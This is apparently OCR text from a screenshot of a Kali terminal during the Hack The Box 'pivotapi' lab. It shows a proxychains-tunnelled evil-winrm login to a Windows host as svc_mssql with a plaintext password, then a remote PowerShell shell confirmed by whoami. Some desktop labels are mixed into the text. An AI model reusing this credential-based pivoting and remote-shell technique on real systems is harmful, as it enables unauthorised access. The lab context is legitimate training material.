 ┌──(user㉿kali)-[~/hackthebox/pivotapi]
└─$ proxychains evil-winrm -i 127.0.0.1 -u svc_mssql -p '#mssql_s3rV1c3!2020'
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.14
Home
Evil-WinRM shell v3.3
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimpleme
Trash
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completi
Info: Establishing connection to remote endpoint
[proxychains] Strict chain  ...  127.0.0.1:1337  ...  127.0.0.1:5985  ...  OK
*Evil-WinRM* PS C:\Users\svc_mssql\Documents>
*Evil-WinRM* PS C:\Users\svc_mssql\Documents>
*Evil-WinRM* PS C:\Users\svc_mssql\Documents>
*Evil-WinRM* PS C:\Users\svc_mssql\Documents> whoami
licordebellota\svc_mssql
*Evil-WinRM* PS C:\Users\svc_mssql\Documents>
KALI
BY OFFENSIVE SECURITY